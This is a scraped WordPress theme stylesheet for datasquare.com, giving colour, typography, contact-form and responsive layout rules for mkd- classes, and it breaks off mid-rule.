.mkd-read-more-holder>a .arrow_carrot-right:after, .mkd-btn.mkd-btn-solid, .mkd-clients-carousel .owl-controls .owl-dots .owl-dot.active span, .mkd-dropcaps.mkd-circle, .mkd-dropcaps.mkd-square, .mkd-process-item.mkd-icon-and-number .mkd-process-item-numeration, .mkd-process-item.mkd-icon-or-number .mkd-icon-shortcode.circle, .mkd-workflow .mkd-workflow-item .mkd-workflow-item-inner .mkd-workflow-text .circle:after, .mkd-video-banner-holder .mkd-video-banner-overlay .mkd-video-banner-overlay-inner1 .mkd-video-banner-overlay-inner2 .mkd-icon-holder, .wpb_widgetised_column .widget.widget_search .input-holder button, aside.mkd-sidebar .widget.widget_search .input-holder button, .mkd-side-menu .widget #wp-calendar td#today, .mkd-side-menu .widget.widget_search .input-holder button, .mkd-side-menu .widget.widget_tag_cloud a, .mkd-blog-holder.mkd-blog-type-standard article.format-audio .mkd-icon-holder .mkd-icon, .mkd-blog-holder.mkd-blog-type-masonry article.format-audio .mkd-icon-holder .mkd-icon, .mkd-blog-holder:not(.mkd-blog-single) .mkd-post-info-category a, .mkd-blog-holder.mkd-date-outside .mkd-post-info-date .year, .mkd-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button button, .mkd-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current, .mkd-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .single-post article.format-audio .mkd-icon-holder .mkd-icon, .mkd-blog-holder.mkd-blog-single .mkd-post-info-category a { background-color: #68afd8;}

.mkd-pricing-slider .mkd-pricing-slider-info-holder .mkd-pricing-info-button .mkd-btn:hover, .mkd-btn.mkd-btn-outline:not(.mkd-btn-custom-hover-bg):hover, .mkd-service-table table tbody tr td .mkd-btn.mkd-btn-solid:not(.mkd-btn-custom-hover-bg):hover, .mkd-interactive-banner-holder.mkd-interactive-banner-light-theme:hover .mkd-btn:hover, .mkd-interactive-banner-holder.mkd-interactive-banner-dark-theme:hover .mkd-btn:hover { background-color: #68afd8!important;}

.mkd-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, .mkd-title .mkd-separator-holder .mkd-separator, .mkd-testimonials-holder .mkd-testimonials.mkd-testimonials-slider .mkd-testimonial-text-holder .mkd-testimonial-text-inner .mkd-separator-holder .mkd-separator, .mkd-btn.mkd-btn-solid, .mkd-btn.mkd-btn-outline, .mkd-side-menu .widget .mkd-widget-title-holder .mkd-separator, .mkd-post-ajax-preloader .mkd-pulse, .mkd-blog-holder.mkd-date-outside .mkd-post-info-date .year { border-color: #68afd8;}

.mkd-pricing-slider .mkd-pricing-slider-info-holder .mkd-pricing-info-button .mkd-btn:hover, .mkd-btn.mkd-btn-outline:not(.mkd-btn-custom-border-hover):hover, .mkd-service-table table tbody tr td .mkd-btn.mkd-btn-solid:not(.mkd-btn-custom-hover-bg):hover, .mkd-interactive-banner-holder.mkd-interactive-banner-light-theme:hover .mkd-btn:hover, .mkd-interactive-banner-holder.mkd-interactive-banner-dark-theme:hover .mkd-btn:hover { border-color: #68afd8!important;}

.mkd-page-header .mkd-main-menu>ul>li>a.current,.mkd-page-header .mkd-main-menu>ul>li>a:hover { -webkit-box-shadow: inset 0 -4px 0 #68afd8;}

.mkd-page-header .mkd-main-menu>ul>li>a.current,.mkd-page-header .mkd-main-menu>ul>li>a:hover { -moz-box-shadow: inset 0 -4px 0 #68afd8;}

.mkd-page-header .mkd-main-menu>ul>li>a.current,.mkd-page-header .mkd-main-menu>ul>li>a:hover { box-shadow: inset 0 -4px 0 #68afd8;}

.mkd-boxed .mkd-wrapper { background-attachment: fixed;}

h2 { font-size: 30px;font-weight: 500;}

h3 { font-size: 25px;font-weight: 500;}

h4 { font-weight: 500;}

h5 { font-weight: 400;}

h6 { color: #777777;font-size: 18px;line-height: 30px;text-transform: none;font-weight: 400;}

.mkd-smooth-transition-loader { background-color: #ffffff;}

.mkd-st-loader .pulse, .mkd-st-loader .double_pulse .double-bounce1, .mkd-st-loader .double_pulse .double-bounce2, .mkd-st-loader .cube, .mkd-st-loader .rotating_cubes .cube1, .mkd-st-loader .rotating_cubes .cube2, .mkd-st-loader .stripes > div, .mkd-st-loader .wave > div, .mkd-st-loader .two_rotating_circles .dot1, .mkd-st-loader .two_rotating_circles .dot2, .mkd-st-loader .five_rotating_circles .container1 > div, .mkd-st-loader .five_rotating_circles .container2 > div, .mkd-st-loader .five_rotating_circles .container3 > div, .mkd-st-loader .atom .ball-1:before, .mkd-st-loader .atom .ball-2:before, .mkd-st-loader .atom .ball-3:before, .mkd-st-loader .atom .ball-4:before, .mkd-st-loader .clock .ball:before, .mkd-st-loader .mitosis .ball, .mkd-st-loader .lines .line1, .mkd-st-loader .lines .line2, .mkd-st-loader .lines .line3, .mkd-st-loader .lines .line4, .mkd-st-loader .fussion .ball, .mkd-st-loader .fussion .ball-1, .mkd-st-loader .fussion .ball-2, .mkd-st-loader .fussion .ball-3, .mkd-st-loader .fussion .ball-4, .mkd-st-loader .wave_circles .ball, .mkd-st-loader .pulse_circles .ball { background-color: #68afd8;}

aside.mkd-sidebar { text-align: left;}

.mkd-btn.mkd-btn-solid { border-color: #878787;background-color: #000000;}

.mkd-btn.mkd-btn-solid:not(.mkd-btn-custom-hover-bg):hover { background-color: #3ea6d0!important;}

.cf7_custom_style_1 ::-webkit-input-placeholder { color: #adadad;}

.cf7_custom_style_1 :-moz-placeholder { color: #adadad;}

.cf7_custom_style_1 ::-moz-placeholder { color: #adadad;}

.cf7_custom_style_1 :-ms-input-placeholder { color: #adadad;}

.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea { height: 96px;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #adadad;font-size: 14px;line-height: 26px;font-style: normal;font-weight: 300;text-transform: none;letter-spacing: 0px;background-color: rgba(255, 255, 255, 0);border-color: rgba(81, 82, 83, 1);border-width: 1px;border-radius: 0px;padding-top: 9px;padding-right: 0px;padding-bottom: 9px;padding-left: 13px;margin-bottom: 12px;}

.cf7_custom_style_1 input:focus::-webkit-input-placeholder, .cf7_custom_style_1 textarea:focus::-webkit-input-placeholder { color: #ffffff;}

.cf7_custom_style_1 input:focus:-moz-placeholder, .cf7_custom_style_1 textarea:focus:-moz-placeholder { color: #ffffff;}

.cf7_custom_style_1 input:focus::-moz-placeholder, .cf7_custom_style_1 textarea:focus::-moz-placeholder { color: #ffffff;}

.cf7_custom_style_1 input:focus:-ms-input-placeholder, .cf7_custom_style_1 textarea:focus:-ms-input-placeholder { color: #ffffff;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #ffffff;background-color: rgba(255, 255, 255, 0);border-color: rgba(255, 255, 255, 0.7);}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { color: #2b3035;font-size: 14px;height: 52px;font-style: normal;font-weight: 600;text-transform: none;letter-spacing: 0.5px;background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 0);border-width: 0px;padding-left: 37px;padding-right: 37px;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #ffffff;background-color: rgba(143, 120, 253, 1);border-color: rgba(143, 120, 253, 0);}

.cf7_custom_style_2 ::-webkit-input-placeholder { color: #adadad;}

.cf7_custom_style_2 :-moz-placeholder { color: #adadad;}

.cf7_custom_style_2 ::-moz-placeholder { color: #adadad;}

.cf7_custom_style_2 :-ms-input-placeholder { color: #adadad;}

.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 215px;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { color: #adadad;font-size: 14px;line-height: 26px;font-weight: 300;letter-spacing: 0px;border-color: rgba(209, 209, 209, 1);padding-top: 9px;padding-right: 0px;padding-bottom: 9px;padding-left: 13px;margin-bottom: 12px;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz:focus { border-color: rgba(135, 135, 135, 1);}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { height: 52px;padding-left: 37px;padding-right: 37px;}

.cf7_custom_style_3 ::-webkit-input-placeholder { color: #929191;}

.cf7_custom_style_3 :-moz-placeholder { color: #929191;}

.cf7_custom_style_3 ::-moz-placeholder { color: #929191;}

.cf7_custom_style_3 :-ms-input-placeholder { color: #929191;}

.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea { height: 215px;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { color: #929191;font-size: 15px;line-height: 26px;font-family: Ubuntu;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;background-color: rgba(255, 255, 255, 1);border-color: rgba(227, 226, 226, 1);border-width: 1px;border-radius: 0px;padding-top: 12px;padding-right: 0px;padding-bottom: 12px;padding-left: 30px;margin-bottom: 19px;}

.cf7_custom_style_3 input:focus::-webkit-input-placeholder, .cf7_custom_style_3 textarea:focus::-webkit-input-placeholder { color: #2b3035;}

.cf7_custom_style_3 input:focus:-moz-placeholder, .cf7_custom_style_3 textarea:focus:-moz-placeholder { color: #2b3035;}

.cf7_custom_style_3 input:focus::-moz-placeholder, .cf7_custom_style_3 textarea:focus::-moz-placeholder { color: #2b3035;}

.cf7_custom_style_3 input:focus:-ms-input-placeholder, .cf7_custom_style_3 textarea:focus:-ms-input-placeholder { color: #2b3035;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus { color: #2b3035;background-color: rgba(255, 255, 255, 1);border-color: rgba(43, 48, 53, 1);}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { color: #ffffff;font-size: 13px;height: 49px;font-family: Raleway;font-style: normal;font-weight: 600;text-transform: none;letter-spacing: 1px;background-color: rgba(43, 48, 53, 1);border-color: rgba(43, 48, 53, 1);border-width: 1px;border-radius: 0px;padding-left: 46px;padding-right: 46px;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #ffffff;background-color: rgba(143, 120, 252, 1);border-color: rgba(143, 120, 252, 1);}

.mkd-content .mkd-content-inner > .mkd-full-width > .mkd-full-width-inner { padding-top: 66px;}

.mkd-content .mkd-content-inner > .mkd-container > .mkd-container-inner { padding-top: 66px;}

.mkd-header-standard .mkd-page-header .mkd-logo-wrapper a { max-height: 76px;}

.mkd-header-standard .mkd-page-header .mkd-menu-area { height: 85px;}

.mkd-header-standard-extended .mkd-page-header .mkd-logo-area { background-color: rgba(255, 255, 255, 1);}

.mkd-header-standard-extended .mkd-page-header .mkd-logo-area .mkd-grid .mkd-vertical-align-containers { border: 0;}

.mkd-header-centered .mkd-page-header .mkd-logo-area .mkd-grid .mkd-vertical-align-containers { border: 0;}

.mkd-page-header .mkd-sticky-header .mkd-main-menu > ul > li > a, .mkd-page-header .mkd-sticky-header .mkd-main-menu > ul > li.mkd-active-item > a, .mkd-page-header .mkd-sticky-header .mkd-main-menu > ul > li:hover > a { color: #ffffff;}

.mkd-page-header .mkd-sticky-header .mkd-side-menu-button-opener, .mkd-page-header .mkd-sticky-header .mkd-search-opener, .mkd-page-header .mkd-sticky-header .mkd-side-menu-button-opener:hover, .mkd-page-header .mkd-sticky-header .mkd-search-opener:hover { color: #ffffff;}


            .mkd-main-menu.mkd-default-nav > ul > li > a,
            .mkd-page-header #lang_sel > ul > li > a,
            .mkd-page-header #lang_sel_click > ul > li > a,
            .mkd-page-header #lang_sel ul > li:hover > a { color: #ffffff;}

.mkd-header-vertical .mkd-header-vertical .mkd-vertical-menu-area-inner { text-align: center;}

a.mkd-side-menu-button-opener { font-size: 28px!important;}

.mkd-side-menu, .mkd-side-area-uncovered-from-content .mkd-side-menu, .mkd-side-menu-slide-from-right .mkd-side-menu { background-color: #ffffff;}

.mkd-title .mkd-title-holder h1 { color: #06b2c9;}

.mkd-title .mkd-title-holder .mkd-subtitle { color: #515151;}



--- FILE ---
content_type: text/css
request_url: https://datasquare.com/wp-content/themes/highrise/assets/css/modules-responsive.min.css?ver=6.6.4
body_size: 51243
content:
@media only screen and (max-width:1200px){.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner,.mkd-slider .carousel-inner .mkd-slider-content-outer{width:950px}}@media only screen and (max-width:1024px){.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner,.mkd-slider .carousel-inner .mkd-slider-content-outer{width:768px}}@media only screen and (max-width:768px){.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner,.mkd-slider .carousel-inner .mkd-slider-content-outer{width:600px}}@media only screen and (max-width:600px){.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner,.mkd-slider .carousel-inner .mkd-slider-content-outer{width:420px}}@media only screen and (max-width:480px){.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner,.mkd-slider .carousel-inner .mkd-slider-content-outer{width:300px}}@media only screen and (max-width:320px){.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner,.mkd-slider .carousel-inner .mkd-slider-content-outer{width:95%}}@media only screen and (max-width:1024px){.mkd-boxed .mkd-wrapper .mkd-footer-inner,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner,.mkd-top-bar-background{width:818px}}@media only screen and (max-width:768px){.mkd-boxed .mkd-wrapper .mkd-footer-inner,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner,.mkd-top-bar-background{width:650px}}@media only screen and (max-width:600px){.mkd-boxed .mkd-wrapper .mkd-footer-inner,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner,.mkd-top-bar-background{width:470px}}@media only screen and (max-width:480px){.mkd-boxed .mkd-wrapper .mkd-footer-inner,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner,.mkd-top-bar-background{width:350px}}@media only screen and (max-width:320px){.mkd-boxed .mkd-wrapper .mkd-footer-inner,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner,.mkd-top-bar-background{width:96%}}@media only screen and (min-width:1314px) and (max-width:1490px){.mkd-header-vertical .mkd-container-inner,.mkd-header-vertical .mkd-grid,.mkd-header-vertical .mkd-grid-section .mkd-section-inner,.mkd-header-vertical .mkd-slider .carousel-inner .mkd-slider-content-outer{width:950px}}@media only screen and (min-width:1024px) and (max-width:1314px){.mkd-header-vertical .mkd-container-inner,.mkd-header-vertical .mkd-grid,.mkd-header-vertical .mkd-grid-section .mkd-section-inner,.mkd-header-vertical .mkd-slider .carousel-inner .mkd-slider-content-outer{width:768px}}@media only screen and (max-width:1024px){.mkd-content{margin-top:0!important}}@media only screen and (max-width:768px){.mkd-four-columns .mkd-column,.mkd-three-columns .mkd-column,.mkd-two-columns-25-75 .mkd-column1,.mkd-two-columns-25-75 .mkd-column2,.mkd-two-columns-33-66 .mkd-column1,.mkd-two-columns-33-66 .mkd-column2,.mkd-two-columns-50-50 .mkd-column,.mkd-two-columns-66-33 .mkd-column1,.mkd-two-columns-66-33 .mkd-column2,.mkd-two-columns-75-25 .mkd-column1,.mkd-two-columns-75-25 .mkd-column2{width:100%}.mkd-two-columns-25-75 .mkd-column1 .mkd-column-inner,.mkd-two-columns-25-75 .mkd-column2 .mkd-column-inner,.mkd-two-columns-33-66 .mkd-column1 .mkd-column-inner,.mkd-two-columns-33-66 .mkd-column2 .mkd-column-inner,.mkd-two-columns-66-33 .mkd-column1 .mkd-column-inner,.mkd-two-columns-66-33 .mkd-column2 .mkd-column-inner,.mkd-two-columns-75-25 .mkd-column1 .mkd-column-inner,.mkd-two-columns-75-25 .mkd-column2 .mkd-column-inner{padding:0}}@media only screen and (max-width:320px){.mkd-section-inner-margin{margin-left:0;margin-right:0}}@media only screen and (max-width:480px){.mkd-comment-holder .mkd-comment-image{display:none}.mkd-comment-holder .mkd-comment-text{padding:0!important}.mkd-comment-holder .mkd-comment-text>.mkd-comment-name{margin:0!important}.mkd-comment-holder .mkd-comment-text>.mkd-comment-date{margin-left:0!important;width:100%}.mkd-comment-holder .mkd-comment-text>.mkd-comment-date:before{display:none!important}.mkd-comment-holder .mkd-comment-text>.mkd-text-holder{margin-top:4px}.mkd-comment-holder .mkd-comment-text>.mkd-text-holder p{margin:0}.mkd-comment-holder .mkd-comment-text>.mkd-comment-info .comment-edit-link:first-child:last-child{margin-left:-10px}.mkd-comment-holder .mkd-comment-list .children{padding:0 0 0 15px}.mkd-comment-holder .mkd-comment-list .children li{margin-bottom:10px}}@media only screen and (max-width:1024px){.mkd-top-bar{background-color:#323232!important;height:auto}.mkd-top-bar .mkd-vertical-align-containers{height:auto;padding-top:10px;padding-bottom:10px}.mkd-top-bar .mkd-vertical-align-containers .mkd-position-left,.mkd-top-bar .mkd-vertical-align-containers .mkd-position-right{float:none;text-align:center;width:100%}.mkd-top-bar .mkd-vertical-align-containers .mkd-position-center,.mkd-top-bar .mkd-vertical-align-containers .mkd-position-right{display:none}.mkd-top-bar .mkd-vertical-align-containers .mkd-position-left{margin-bottom:5px}}@media only screen and (max-width:768px){.mkd-top-bar{display:none}}@media only screen and (max-width:1024px){.mkd-page-header{display:none}.mkd-header-vertical .mkd-vertical-menu-area{display:none}.mkd-header-vertical .mkd-content,.mkd-header-vertical footer{padding-left:0}.mkd-mobile-header{display:block}}@media only screen and (max-width:1200px){.mkd-fullscreen-search-holder .mkd-search-submit{float:left!important}}@media only screen and (max-width:1200px){.mkd-drop-down .wide .second>.inner>ul{width:950px}}@media only screen and (max-width:1024px){.mkd-drop-down .wide .second>.inner>ul{width:768px}}@media only screen and (max-width:1200px){.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header{width:1000px}}@media only screen and (max-width:1024px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:818px;left:auto}}@media only screen and (max-width:768px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:650px}}@media only screen and (max-width:600px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:470px}}@media only screen and (max-width:480px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:350px}}@media only screen and (max-width:320px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:96%}}@media only screen and (max-width:768px){footer .mkd-column{margin-bottom:40px}}@media only screen and (max-width:1024px){.mkd-title{height:auto!important}.mkd-title.mkd-has-background{background:rgba(0,0,0,0) none repeat scroll 0 0!important;height:auto!important;padding:0!important}.mkd-title.mkd-has-background .mkd-title-holder{height:100%!important;display:block;position:absolute;top:0;left:0;padding:0!important}.mkd-title .mkd-title-holder{padding:0!important}.mkd-title.mkd-title-image-not-responsive .mkd-title-image{display:block}.mkd-title .mkd-title-holder .mkd-container{display:block;height:100%}.mkd-title .mkd-title-holder .mkd-container-inner{display:table;height:100%}.mkd-title .mkd-title-holder .mkd-title-subtitle-holder{display:table-cell;float:none!important;vertical-align:middle;width:100%}.mkd-title .mkd-title-subtitle-holder{padding:0!important}}@media only screen and (max-width:600px){.mkd-title.mkd-standard-type .mkd-breadcrumbs-holder{position:relative;width:100%}}@media only screen and (max-width:480px){.mkd-title .mkd-title-holder .mkd-subtitle{display:none}.mkd-title-separator-holder{display:none}}@media only screen and (max-width:768px){.mkd-side-menu-slide-with-content .mkd-side-menu{width:100%;right:-100%}.mkd-side-menu-slide-from-right .mkd-side-menu{width:100%;right:-100%}}@media only screen and (max-width:1440px){.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns article{width:25%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns article.mkd-pl-masonry-large-width{width:50%}}@media only screen and (max-width:1200px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-four-columns article{width:33.3333333333%}}@media only screen and (max-width:1200px) and (min-width:1025px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-four-columns article:nth-child(3n+1){clear:both}}@media only screen and (max-width:1200px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-five-columns article{width:33.3333333333%}}@media only screen and (max-width:1200px) and (min-width:1025px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-five-columns article:nth-child(3n+1){clear:both}}@media only screen and (max-width:1200px){.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-four-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-four-columns article{width:33.3333333333%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-four-columns article.mkd-pl-masonry-large-width{width:66.6666666667%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns article{width:33.3333333333%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns article.mkd-pl-masonry-large-width{width:66.6666666667%}}@media only screen and (max-width:1024px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-three-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:601px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-three-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-four-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:601px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-four-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-five-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:601px){.mkd-portfolio-list-holder.mkd-pl-gallery.mkd-pl-five-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-three-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-three-columns article{width:50%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-three-columns article.mkd-pl-masonry-large-width{width:100%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-four-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-four-columns article{width:50%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-four-columns article.mkd-pl-masonry-large-width{width:100%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns article{width:50%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns article.mkd-pl-masonry-large-width{width:100%}}@media only screen and (max-width:600px){.mkd-portfolio-list-holder.mkd-pl-gallery article{width:100%!important}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-two-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-two-columns article{width:100%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-three-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-three-columns article{width:100%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-four-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-four-columns article{width:100%}.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns .mkd-pl-grid-sizer,.mkd-portfolio-list-holder.mkd-pl-masonry.mkd-pl-five-columns article{width:100%}}@media only screen and (max-width:1200px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-gallery-images.mkd-ps-four-columns .mkd-ps-image{width:33.3333333333%}}@media only screen and (max-width:1200px) and (min-width:1025px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-gallery-images.mkd-ps-four-columns .mkd-ps-image:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-gallery-images.mkd-ps-three-columns .mkd-ps-image{width:50%}}@media only screen and (max-width:1024px) and (min-width:601px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-gallery-images.mkd-ps-three-columns .mkd-ps-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-gallery-images.mkd-ps-four-columns .mkd-ps-image{width:50%}}@media only screen and (max-width:1024px) and (min-width:601px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-gallery-images.mkd-ps-four-columns .mkd-ps-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-gallery-images .mkd-ps-image{width:100%!important}}@media only screen and (max-width:1200px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-four-columns .mkd-ps-grid-sizer,.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-four-columns .mkd-ps-image{width:33.3333333333%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-four-columns .mkd-ps-image.mkd-ps-masonry-large-item{width:66.6666666667%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-five-columns .mkd-ps-grid-sizer,.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-five-columns .mkd-ps-image{width:33.3333333333%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-five-columns .mkd-ps-image.mkd-ps-masonry-large-item{width:66.6666666667%}}@media only screen and (max-width:1024px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-three-columns .mkd-ps-grid-sizer,.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-three-columns .mkd-ps-image{width:50%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-three-columns .mkd-ps-image.mkd-ps-masonry-large-item{width:100%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-four-columns .mkd-ps-grid-sizer,.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-four-columns .mkd-ps-image{width:50%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-four-columns .mkd-ps-image.mkd-ps-masonry-large-item{width:100%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-five-columns .mkd-ps-grid-sizer,.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-five-columns .mkd-ps-image{width:50%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-five-columns .mkd-ps-image.mkd-ps-masonry-large-item{width:100%}}@media only screen and (max-width:600px){.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-two-columns .mkd-ps-grid-sizer,.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-two-columns .mkd-ps-image{width:100%}.mkd-portfolio-single-holder .mkd-ps-image-holder.mkd-ps-masonry-images.mkd-ps-three-columns 